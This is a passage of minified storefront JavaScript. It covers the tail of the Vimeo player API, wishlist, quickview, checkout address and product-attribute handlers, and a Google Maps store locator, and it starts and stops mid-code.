this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=A}.call(this,n(16),n(69).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(15);function s(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function l(e){var t=a()(".results"),n=a()(".map-canvas"),r=e.stores.length>0;r?a()(".store-locator-no-results").hide():a()(".store-locator-no-results").show(),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(a()(".map-canvas")[0],n);var r=a()(".map-canvas").attr("data-locations");r=JSON.parse(r);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var a=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(a.latitude,a.longitude),d=new google.maps.Marker({position:l,map:e,title:a.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:a.infoWindowHtml}),t.open(e,d)})),i.extend(d.position)})),r&&0!==r.length&&e.fitBounds(i)}():a()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function d(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():a.a.spinner();n.start();var r=e.closest(".store-locator"),i=a()(".results").data("radius"),o=r.attr("action"),d={radius:i};if(a()('.store-locator input[name="location_type_option"]:visible:checked').length){var c=[];a()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){c.push(a()(this).val())})),d.locationType=c}if(a()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var u=a()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(u.val()))var p="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(u.val()))p="LOCKER";d.locationType=p}var h=a()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(h)){d.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(d.isNewCheckout=!0);var m=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return o=s(o,d),a.a.ajax({url:o,type:r.attr("method"),data:m,dataType:"json",success:function(e){n.stop(),l(e),a()(".select-store").prop("disabled",!0)}}),!1}var c=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),u=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(i.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(c.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};o.a.search=()=>{(a()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),d(a()(this))})),a()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),d(a()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var i=a.a._data(n,"events")[r].map(e=>e.handler);a()(n).off(r),n.addEventListener(r,o=>{o.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",u(t.value,(t,o,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(o)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),i.forEach(e=>{a()(n)[r](e)}),a()(n).trigger(r),a()(n).off(r)}})})}}),window.scrollTo(0,0));Object(i.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(i.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),a.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,o.a.maps(),n.classList.remove("d-none"))}})})},o.a.keyboardSubmit=()=>{Object(i.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},o.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},o.a.changeRadius=()=>{a()(".store-locator-container .radius").change((function(){var e=a()(this).val(),t=a()(".results").data("search-key"),n=a()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=s(n,r);var i=a()(this).closest(".in-store-inventory-dialog"),o=i.length?i.spinner():a.a.spinner();o.start(),a.a.ajax({url:n,type:"get",dataType:"json",success:function(e){o.stop(),l(e),a()(".select-store").prop("disabled",!0)}})}))},t.default=o.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var 